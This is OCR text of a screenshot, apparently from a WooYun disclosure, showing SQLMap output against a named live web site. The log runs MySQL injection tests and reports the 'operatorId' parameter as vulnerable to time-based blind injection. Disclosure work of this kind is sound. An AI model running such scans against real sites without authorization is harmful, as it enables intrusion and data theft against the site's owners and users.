 管理员: SQLMap - python  SQLMap/SQLMap.py -u "http://fnonline.feiniu.com/live800/faq.j...
[13:57:31] [INFO] testing 'MySQL OR error-based - WHERE or HAVING clause'
[13:57:32] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace'
[13:57:32] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (EXTRACT
VALUE)'
[13:57:32] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (UPDATEX
ML)'
[13:57:32] [INFO] testing 'MySQL >= 5.5 error-based - Parameter replace (BIGINT
UNSIGNED)'
[13:57:32] [INFO] testing 'MySQL >= 5.0 error-based - GROUP BY and ORDER BY clau
ses'
[13:57:33] [INFO] testing 'MySQL >= 5.1 error-based - GROUP BY and ORDER BY clau
ses (EXTRACTVALUE)'
[13:57:33] [INFO] testing 'MySQL >= 5.1 error-based - GROUP BY and ORDER BY clau
ses (UPDATEXML)'
[13:57:33] [INFO] testing 'MySQL >= 5.5 error-based - GROUP BY and ORDER BY clau
ses (BIGINT UNSIGNED)'
[13:57:33] [INFO] testing 'MySQL inline queries'
[13:57:33] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[13:57:34] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[13:57:34] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[13:57:35] [INFO] testing 'MySQL > 5.0.11 AND time-based blind (comment)'
[13:57:36] [INFO] testing 'MySQL < 5.0.12 AND time-based blind (heavy query)'
[13:57:53] [INFO] GET parameter 'operatorId' seems to be 'MySQL < 5.0.12 AND tim
e-based blind (heavy query)' injectable
[13:57:53] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[13:57:56] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[13:57:58] [INFO] testing 'MySQL UNION query (NULL) - 22 to 40 columns'
[13:58:00] [INFO] testing 'MySQL UNION query (random number) - 22 to 40 columns'
[13:58:02] [INFO] testing 'MySQL UNION query (NULL) - 42 to 60 columns'
[13:58:13] [INFO] testing 'MySQL UNION query (random number) - 42 to 60 columns'
[13:58:15] [INFO] testing 'MySQL UNION query (NULL) - 62 to 80 columns'
[13:58:17] [INFO] testing 'MySQL UNION query (random number) - 62 to 80 columns'
[13:58:19] [INFO] testing 'MySQL UNION query (NULL) - 82 to 100 columns'
[13:58:21] [INFO] testing 'MySQL UNION query (random number) - 82 to 100 columns
'
[13:58:23] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[13:58:27] [INFO] checking if the injection point on GET parameter 'operatorId'
is a false positive
www.wooyun.org